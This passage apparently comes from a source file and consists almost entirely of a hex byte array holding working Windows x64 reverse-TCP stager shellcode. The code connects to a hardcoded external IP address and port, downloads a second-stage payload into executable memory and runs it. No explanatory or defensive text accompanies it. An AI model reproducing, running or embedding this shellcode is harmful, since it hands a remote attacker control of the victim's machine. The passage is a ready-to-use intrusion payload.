 160
161
162 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52
163 0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x51,0x48,0x8b
164 0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a
165 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41
166 0x01,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x41,0x51,0x8b,0x42,0x3c,0x48
167 0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b
168 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x44
169 0x8b,0x40,0x20,0x49,0x01,0xd0,0x8b,0x48,0x18,0xe3,0x56,0x48,0xff,0xc9,0x4d
170 0x31,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9
171 0x0d,0xac,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45
172 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b
173 0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01
174 0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48
175 0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9
176 0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00
177 0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5
178 0x49,0xbc,0x02,0x00,0x0d,0x05,0x01,0x75,0x2f,0xe7,0x41,0x54,0x49,0x89,0xe4
179 0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68
180 0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a
181 0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89
182 0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5
183 0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba
184 0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5
185 0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9
186 0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5
187 0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41
188 0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41
189 0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31
190 0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8
191 0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40
192 0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5
193 0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c
194 0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41
195 0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5